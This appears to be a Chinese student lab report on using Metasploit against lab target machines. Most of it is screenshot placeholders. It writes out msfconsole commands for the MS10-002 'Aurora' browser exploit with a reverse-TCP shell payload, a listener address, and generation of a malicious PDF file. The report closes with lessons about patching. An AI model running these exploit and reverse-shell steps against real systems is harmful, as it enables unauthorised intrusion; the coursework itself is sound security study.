标签:image 基础 tcp 根据 form button 开启 服务器 打补丁





设置相应平台的编号:set target 0

此处不设置也可以,msf平台可以自动帮你从第一个开始搜索满足要求的靶机平台











来看看靶机的ip











成功!

---











使用这个攻击模块use exploit/windows/browser/ms10_002_aurora









并获取靶机的shell set payload generic/shell_reverse_tcp



set SRVHOST 192.168.160.128





用info查看该模块的信息(这个指令相当于show targets、show options等的集合版)可以看到适合这个漏洞的版本:



set FILENAME 20154332.pdf//文件命名

设置好相应参数后,开始实施攻击,发现在/root/.msf4/local/目录下成功生成了一个lxm.pdf文件:



使用show auxiliary查看可以运用的辅助模块。







先使用msfconsole进入msf,再用show auxiliary查看可以运用的辅助模块。由此图可知:

基础问题回答:

这次的实验在发现漏洞,并根据此漏洞获取权限,在实验过程中可以发现,这些漏洞都是很早之前的漏洞,在一些新版本上根本使用不了,新版本已经有了改进,所以对实验中对软件的版本有很大的要求。

通过这次实验了解到漏洞如此之多,以后需要常打补丁,时常更新。

标签:image 基础 tcp 根据 form button 开启 服务器 打补丁

原文地址:https://www.cnblogs.com/renqing/p/8884537.html